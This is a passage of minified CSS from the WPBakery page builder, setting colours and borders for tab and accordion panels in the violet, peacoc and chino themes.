(min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a{border-color:#8462c0;background-color:#8d6dc4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#8d6dc4;background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#8d6dc4;background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a{border-color:#8d6dc4;background-color:transparent;color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#8d6dc4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#8d6dc4;background-color:transparent;color:#8d6dc4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8d6dc4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a{background-color:#8462c0;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#8d6dc4;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8d6dc4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a{border-color:#40a8c5;background-color:#4cadc9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a{border-color:#40a8c5;background-color:#4cadc9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#4cadc9;background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#4cadc9;background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a{border-color:#4cadc9;background-color:transparent;color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#4cadc9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#4cadc9;background-color:transparent;color:#4cadc9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4cadc9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a{background-color:#40a8c5;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#4cadc9;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4cadc9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4cadc9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel 